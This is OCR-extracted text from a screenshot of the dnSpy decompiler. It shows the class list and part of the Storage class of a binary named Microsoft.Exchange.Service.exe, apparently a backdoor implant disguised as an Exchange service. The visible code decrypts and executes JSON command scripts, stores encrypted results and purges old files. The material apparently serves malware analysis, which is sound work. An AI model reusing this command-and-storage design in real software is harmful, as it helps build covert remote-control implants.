 dnSpy v6.4.0 (64-bit, .NET Framework, Administrator)
File Edit View Debug Window Help C# Start
Assembly Explorer
mscorlib (4.0.0.0)
System (4.0.0.0)
System.Core (4.0.0.0)
System.Xml (4.0.0.0)
System.Xaml (4.0.0.0)
WindowsBase (4.0.0.0)
PresentationCore (4.0.0.0)
PresentationFramework (4.0.0.0)
dnlib (3.6.0.0)
dnSpy (6.4.0.0)
System.Configuration (4.0.0.0)
dnSpy.Contracts.DnSpy (6.4.0.0)
Microsoft.VisualStudio.Text.UI.Wpf (15.0
Microsoft.VisualStudio.Text.Logic (15.0.0
Microsoft.VisualStudio.Text.UI (15.0.0.0)
Microsoft.VisualStudio.Language.Intellis
Microsoft.VisualStudio.CoreUtility (15.0.
Microsoft.VisualStudio.Text.Data (15.0.0.
System.Windows.Controls.Ribbon (4.0.0
WindowsFormsIntegration (4.0.0.0)
PresentationFramework.Aero (4.0.0.0)
ICSharpCode.TreeView (4.2.0.8752)
System.ComponentModel.Composition
System.Net.Http (4.0.0.0)
dnSpy.Contracts.Logic (6.4.0.0)
PresentationFramework.Classic (4.0.0.0)
PresentationUI (4.0.0.0)
Microsoft.Exchange.Service (1.0.0.0)
Microsoft.Exchange.Service.exe
PE
Type References
References
Resources
{ } -
{ } neuron_service
{ } Utils
CommandScript @0200000E
Config @02000010
Crypt @0200000C
Instruction @0200000D
ServerConfig @0200000F
Storage @02000009
StorageFile @0200000A
StorageScript @0200000B
StorageUtils @02000008
Utils @02000005
WebServer @02000007
WebServerUtils @02000006
System.Drawing (4.0.0.0)
System.Windows.Forms (4.0.0.0)
Microsoft.CSharp (4.0.0.0)
System.Configuration.Install (4.0.0.0)
System.ServiceProcess (4.0.0.0)
System.Web (4.0.0.0)
Storage
1 using System;
2 using System.Collections.Generic;
3 using System.IO;
4 using System.Runtime.CompilerServices;
5 using System.Text;
6 using System.Threading;
7 using System.Web.Helpers;
8 using Microsoft.CSharp.RuntimeBinder;
9
10 namespace Utils
11 {
12 // Token: 0x02000009 RID: 9
13 internal class Storage
14 {
15 // Token: 0x06000016 RID: 22 RVA: 0x000037B8 File Offset: 0x000019B8
16 public static bool WaitAll(int timeout)
17 {
18 return Storage.listWait == null || Storage.listWait.Count <= 0 || WaitHandle.WaitAll(Storage.listWait.ToArray(), timeout);
19 }
20
21 // Token: 0x06000017 RID: 23 RVA: 0x000037E0 File Offset: 0x000019E0
22 public static void KillOldThread()
23 {
24 for (;;)
25 {
26 Storage.KillOld(null);
27 Thread.Sleep(300000);
28 }
29 }
30
31 // Token: 0x06000018 RID: 24 RVA: 0x000037F4 File Offset: 0x000019F4
32 private static void ExecCMD(string path, string key, byte[] cmd, Config cfg, ManualResetEvent mre)
33 {
34 FileStream fileStream = File.Create(path);
35 object obj = Json.Decode(Encoding.UTF8.GetString(Crypt.EncryptScript(Encoding.UTF8.GetBytes(key), cmd)));
36 if (Storage.<ExecCMD>o__SiteContainer0.<>p__Site1 == null)
37 {
38 Storage.<ExecCMD>o__SiteContainer0.<>p__Site1 = CallSite<Func<CallSite, Type, object, Config, CommandScript>>.Create(Binder.InvokeConstructor(CSharpBinderFlags.None, typeof(Storage), new CSharpArgumentInfo[]
39 {
40 CSharpArgumentInfo.Create(CSharpArgumentInfoFlags.UseCompileTimeType | CSharpArgumentInfoFlags.IsStaticType, null),
41 CSharpArgumentInfo.Create(CSharpArgumentInfoFlags.None, null),
42 CSharpArgumentInfo.Create(CSharpArgumentInfoFlags.UseCompileTimeType, null)
43 }));
44 }
45 CommandScript commandScript = Storage.<ExecCMD>o__SiteContainer0.<>p__Site1.Target(Storage.<ExecCMD>o__SiteContainer0.<>p__Site1, typeof(CommandScript), obj, cfg);
46 byte[] array = Crypt.EncryptScript(Encoding.UTF8.GetBytes(key), Encoding.UTF8.GetBytes(Json.Encode(commandScript)));
47 fileStream.Write(array, 0, array.Length);
48 fileStream.Close();
49 mre.Set();
50 }
51
52 // Token: 0x06000019 RID: 25 RVA: 0x00003978 File Offset: 0x00001B78
53 public static void KillOld(Config cfg)
54 {
55 string[] files = Directory.GetFiles(Storage.GetPathName());
56 for (int i = 0; i < files.Length; i++)
57 {
58 try
59 {
60 if (File.GetLastWriteTime(files[i]) < DateTime.Now.AddDays(-7.0))
61 {
62 File.Delete(files[i]);
63 }
64 else
65 {
66 byte[] array = File.ReadAllBytes(files[i]);
67 byte[] array2 = new byte[20];
68 if (array.Length > 52)
69 {
70 Array.Copy(array, 0, array2, 0, 20);
71 string key_temp = Encoding.UTF8.GetString(Crypt.EncryptScript(Encoding.UTF8.GetBytes(Utils.GetKey()), array2));
72 if (key_temp.Contains(Encoding.UTF8.GetString(Convert.FromBase64String("TVNYRVdT"))))